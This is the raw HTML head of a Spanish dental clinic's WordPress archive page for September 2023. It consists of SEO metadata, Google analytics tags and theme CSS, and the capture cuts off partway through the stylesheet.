

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dentallapaz.com/2023/09/
body_size: 27944
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<!--<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">-->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="f5ppwrmnueac6h4hv9wwnhr0zpb47w" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.dentallapaz.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Ads: 366291707 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-366291707&l=dataLayerPYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-366291707');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W89WLGF');</script>
<!-- End Google Tag Manager -->
	
<meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>septiembre 2023 - Clínica Dental La Paz</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="septiembre 2023 - Clínica Dental La Paz" />
	<meta property="og:url" content="https://www.dentallapaz.com/2023/09/" />
	<meta property="og:site_name" content="Clínica Dental La Paz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":null,"url":"https://www.dentallapaz.com/2023/09/","name":"septiembre 2023 - Clínica Dental La Paz","isPartOf":{"@id":"https://www.dentallapaz.com/#website"},"primaryImageOfPage":{"@id":"https://www.dentallapaz.com/2023/09/#primaryimage"},"image":{"@id":"https://www.dentallapaz.com/2023/09/#primaryimage"},"thumbnailUrl":"https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874.jpg","breadcrumb":{"@id":"https://www.dentallapaz.com/2023/09/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.dentallapaz.com/2023/09/#primaryimage","url":"https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874.jpg","contentUrl":"https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874.jpg","width":2120,"height":1414,"caption":"salud mental y salud dental"},{"@type":"BreadcrumbList","@id":"https://www.dentallapaz.com/2023/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.dentallapaz.com/"},{"@type":"ListItem","position":2,"name":"Archivo de septiembre 2023"}]},{"@type":"WebSite","@id":"https://www.dentallapaz.com/#website","url":"https://www.dentallapaz.com/","name":"Clínica Dental La Paz","description":"Tu clínica dental en La Carlota. Expertos en tratamientos odontológicos.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dentallapaz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 10.0.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental La Paz &raquo; Feed" href="https://www.dentallapaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental La Paz &raquo; Feed de los comentarios" href="https://www.dentallapaz.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dentallapaz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='slick-style-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=1759321012' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bdp-public-style-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=1759321012' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1759321012' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1759321012' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='images-comparison-style-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/images-comparison/assets/front/css/front.css?ver=1759321012' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xtender-style-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/xtender/assets/front/css/xtender.css?ver=1759321012' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dentist_wp-style-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/themes/dentist-wp/style.css?ver=1759321013' type='text/css' media='all' />
<style id='dentist_wp-style-inline-css' type='text/css'>
 body{font-family:'Montserrat';font-weight:normal;font-size:0.875rem}h1,.h1{font-family:'Montserrat';font-weight:300;text-transform:none;font-size:3.09375rem;letter-spacing:-0.05em}@media(min-width:768px){h1,.h1{font-size:4.125rem}}h2,.h2{font-family:'Montserrat';font-weight:300;text-transform:none;font-size:3.25rem;letter-spacing:-0.04em}h3,.h3{font-family:'Montserrat';font-weight:300;text-transform:none;font-size:2.5rem;letter-spacing:-0.04em}h4,.h4{font-family:'Montserrat';font-weight:300;text-transform:capitalize;font-size:1.625rem}h5,.h5,.xtd-person__title{font-family:'Montserrat';font-weight:300;text-transform:capitalize;font-size:1.125rem;letter-spacing:0.08em}h6,.h6,.nf-field-label.nf-field-label label{font-family:'Montserrat';font-weight:300;text-transform:uppercase;font-size:0.875rem;letter-spacing:0.08em}blockquote,blockquote p,.pullquote,.blockquote,.text-blockquote{font-family:'Roboto';font-weight:normal;font-style:italic;text-transform:none;font-size:1.5rem}blockquote cite{font-family:'Montserrat'}.ct-main-navigation{font-family:'Montserrat';font-weight:normal;text-transform:uppercase;font-size:0.6875rem;letter-spacing:0.08em}h1 small,h2 small,h3 small{font-family:'Montserrat';font-size:0.875rem}.font-family--h1{font-family:'Montserrat'},.font-family--h2{font-family:'Montserrat'},.font-family--h3{font-family:'Montserrat'}.xtd-recent-posts__post__title{font-family:'Montserrat';font-weight:300;text-transform:uppercase;font-size:0.875rem;letter-spacing:0.05em}.sub-menu a,.children a{font-family:'Montserrat';font-weight:normal}#footer .widget-title{font-family:'Montserrat';font-weight:normal;text-transform:uppercase}table thead th{font-family:'Montserrat';font-weight:300;text-transform:capitalize}.btn,.wcs-more.wcs-btn--action,.vc_general.vc_btn3.vc_btn3{font-family:'Montserrat';font-weight:normal;text-transform:uppercase}.special-title em:first-child,.wcs-timetable--carousel .wcs-class__timestamp .date-day{font-family:'Roboto';font-weight:normal;font-style:italic}.ct-header__main-heading small{}.ct-vc-text-separator{font-family:'Montserrat';font-weight:300}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title{font-family:'Montserrat'}.xtd-gmap-info{font-family:'Montserrat';font-weight:normal;font-size:0.875rem}.xtd-timeline__item::before{font-family:'Montserrat';font-weight:300;text-transform:capitalize;font-size:1.625rem}
 body{background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}h1,.h1{color:rgba(27,28,33,1)}h2,.h2{color:rgba(27,28,33,1)}h3,.h3{color:rgba(27,28,33,1)}h4,.h4{color:rgba(81,80,80,1)}h5,.h5{color:rgba(81,80,80,1)}h6,.h6{color:rgba(27,28,33,1)}a{color:rgba(17,135,197,1)}a:hover{color:rgba(17,135,197,0.75)}.ct-content{border-color:rgba(81,80,80,0.15)}input[type=text],input[type=search],input[type=password],input[type=email],input[type=number],input[type=url],input[type=date],input[type=tel],select,textarea,.form-control{border:1px solid rgba(81,80,80,0.22);background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}input[type=text]:focus,input[type=search]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,input[type=url]:focus,input[type=date]:focus,input[type=tel]:focus,select:focus,textarea:focus,.form-control:focus{color:rgba(81,80,80,1);border-color:rgba(81,80,80,0.35);background-color:rgba(81,80,80,0.05)}select{background-image:url([data-uri]) !important}::-webkit-input-placeholder{color:rgba(81,80,80,0.2) !important}::-moz-placeholder{color:rgba(81,80,80,0.2) !important}:-ms-input-placeholder{color:rgba(81,80,80,0.2) !important}:-moz-placeholder{color:rgba(81,80,80,0.2) !important}::placeholder{color:rgba(81,80,80,0.2) !important}input[type=submit],input[type=button],button,.btn-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-primary{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1);border-color:rgba(153,168,51,1)}input[type=submit]:hover,input[type=submit]:active,input[type=button]:hover,input[type=button]:active,button:hover,button:active,.btn-primary:hover,.btn-primary:active,.btn-primary:active:hover,.vc_btn3.vc_btn3.vc_btn3-style-btn-primary:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{background-color:rgb(133,148,31);border-color:rgb(133,148,31)}.btn-link,.vc_general.vc_btn3.vc_btn3-style-btn-link{color:rgba(153,168,51,1)}.btn-link:hover,.vc_general.vc_btn3.vc_btn3-style-btn-link:hover{color:rgb(133,148,31)}.btn-link::after,.vc_general.vc_btn3.vc_btn3-style-btn-link::after{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.btn-link:hover::after{background-color:rgb(133,148,31)}.btn-outline-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary{border-color:rgba(153,168,51,1);color:rgba(153,168,51,1)}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:focus,.btn-outline-primary:disabled,.btn-outline-primary:disabled:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{border-color:rgba(153,168,51,1);background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.color-primary,.color--primary{color:rgba(153,168,51,1)}.color-primary-inverted,.color--primary-inverted{color:rgba(0,0,0,1)}.color-primary--hover{color:rgb(133,148,31)}.color-text,.vc_single_image-wrapper.ct-lightbox-video,.color--text{color:rgba(81,80,80,1)}.color-text-inverted,.color--text-inverted{color:rgba(255,255,255,1)}.color-bg,.color--bg{color:rgba(255,255,255,1)}.color-bg-inverted,.color--bg-inverted{color:rgba(0,0,0,1)}.color--links{color:rgba(17,135,197,1)}.color--h1{color:rgba(27,28,33,1)}.color--h2{color:rgba(27,28,33,1)}.color--h3{color:rgba(27,28,33,1)}.color--h4{color:rgba(81,80,80,1)}.color-bg-bg,.bg-color--bg{background-color:rgba(255,255,255,1)}.color-bg-bg--75,.bg-color--bg-75{background-color:rgba(255,255,255,0.75)}.color-bg-primary,.bg-color--primary{background-color:rgba(153,168,51,1)}.color-bg-text,.bg-color--test{background-color:rgba(81,80,80,1)}.special-title::before{border-color:rgba(153,168,51,1)}.ct-header{color:rgba(17,17,17,1);background-color:rgba(255,255,255,0.95)}@media(min-width:576px){.ct-header{background-color:rgba(255,255,255,0)}}.ct-header__logo-nav a{color:rgba(17,17,17,1)}.ct-header__logo-nav a:hover{color:rgba(17,17,17,0.65)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a{color:rgba(255,255,255,1)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a:hover{color:rgba(255,255,255,0.85)}.ct-header__logo-nav .current-menu-ancestor > a,.ct-header__logo-nav .current-menu-parent > a,.ct-header__logo-nav .current-menu-item > a,.ct-header__logo-nav .current-page-parent > a,.ct-header__logo-nav .current_page_parent > a,.ct-header__logo-nav .current_page_ancestor > a,.ct-header__logo-nav .current-page-ancestor > a,.ct-header__logo-nav .current_page_item > a{color:rgba(153,168,51,1)}#ct-main-nav::before{background-color:rgba(255,255,255,0.9)}.ct-main-navigation .sub-menu,.ct-main-navigation .children{background-color:rgba(255,255,255,1)}.ct-main-navigation .sub-menu a,.ct-main-navigation .children a{color:rgba(17,17,17,1)}.ct-main-navigation .sub-menu a:hover,.ct-main-navigation .children a:hover{color:rgba(153,168,51,1)}.ct-header__wrapper--stuck{background-color:rgba(255,255,255,0.98)}.color-primary,.wpml-switcher .active,#ct-header__hero-navigator > a,.section-bullets,.special-title small:last-child,#ct-scroll-top{color:rgba(153,168,51,1)}.ct-layout--without-slider .ct-header__hero{color:rgba(17,17,17,1)}.ct-hero--without-image .ct-header__hero::after{background-color:rgba(247,247,247,1)}.ct-header__main-heading-title h1{color:rgba(27,28,33,1)}.img-frame-small,.img-frame-large{background-color:rgba(255,255,255,1);border-color:rgba(255,255,255,1)}.ct-social-box .fa-boxed.fa-envelope{color:rgba(0,0,0,1)}.ct-social-box .fa-boxed.fa-envelope::after{background-color:rgba(153,168,51,1)}h4.media-heading{color:rgba(153,168,51,1)}.comment-reply-link,.btn-outline-primary{color:rgba(153,168,51,1);border-color:rgba(153,168,51,1)}.comment-reply-link:hover,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:active{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1);border-color:rgba(153,168,51,1)}.media.comment{border-color:rgba(81,80,80,0.125)}.ct-posts .ct-post.format-quote .ct-post__content{background-color:rgba(153,168,51,1)}.ct-posts .ct-post.format-quote blockquote,.ct-posts .ct-post.format-quote blockquote cite,.ct-posts .ct-post.format-quote blockquote cite::before{color:rgba(255,255,255,1)}.ct-posts .ct-post.format-link{border-color:rgba(81,80,80,0.125)}.pagination .current{color:rgba(255,255,255,1)}.pagination .nav-links .current::before{background-color:rgba(153,168,51,1)}.pagination .current{color:rgba(255,255,255,1)}.pagination a{color:rgb(133,148,31)}.pagination .nav-links .prev,.pagination .nav-links .next{border-color:rgba(153,168,51,1)}.ct-sidebar .widget_archive,.ct-sidebar .widget_categories{color:rgba(81,80,80,0.35)}.ct-sidebar ul li::before{color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget .widget-title::after{border-color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget .widget-title,.ct-sidebar .sidebar-widget .widget-title a{color:rgba(153,168,51,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag{color:rgba(255,255,255,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag::before{background-color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag.x-large::before{background-color:rgba(153,168,51,1)}#wp-calendar thead th,#wp-calendar tbody td{border-color:rgba(81,80,80,0.125)}.ct-footer{background-color:rgba(27,28,33,1);color:rgba(167,167,167,1)}.ct-footer a{color:rgba(255,255,255,1)}.ct-footer .widget-title{color:rgba(255,255,255,1)}.ct-footer input[type=text],.ct-footer input[type=search],.ct-footer input[type=password],.ct-footer input[type=email],.ct-footer input[type=number],.ct-footer input[type=url],.ct-footer input[type=date],.ct-footer input[type=tel],.ct-footer select,.ct-footer textarea,.ct-footer .form-control{border:1px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:rgba(27,28,33,1)}.ct-footer input[type=text]:focus,.ct-footer input[type=search]:focus,.ct-footer input[type=password]:focus,.ct-footer input[type=email]:focus,.ct-footer input[type=number]:focus,.ct-footer input[type=url]:focus,.ct-footer input[type=date]:focus,.ct-footer input[type=tel]:focus,.ct-footer select:focus,.ct-footer textarea:focus,.ct-footer .form-control:focus{color:rgba(27,28,33,1);border-color:rgba(255,255,255,1);background-color:rgba(255,255,255,0.95)}.ct-footer select{background-image:url([data-uri]) !important}blockquote,blockquote cite::before,q,q cite::before{color:rgba(153,168,51,1)}blockquote cite,q site{color:rgba(81,80,80,1)}table{border-color:rgba(81,80,80,0.15)}table thead th{color:rgba(153,168,51,1)}.vc_tta-style-xtd-vc-tabs-transparent .vc_tta-tab.vc_active{color:rgba(153,168,51,1)}.ct-vc-recent-news-post{border-color:rgba(81,80,80,0.125)}.ct-vc-recent-news-post .ti-calendar{color:rgba(153,168,51,1)}.ct-vc-services-carousel__item-title{color:rgba(153,168,51,1)}.ct-vc-services-carousel__item{background-color:rgba(255,255,255,1)}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title,.wcs-timetable--compact-list .wcs-class__title{color:rgba(17,135,197,1)}.wcs-timetable--carousel .wcs-class__title{color:rgba(17,135,197,1) !important}.wcs-timetable__carousel .wcs-class__title::after,.wcs-timetable__carousel .owl-prev,.wcs-timetable__carousel 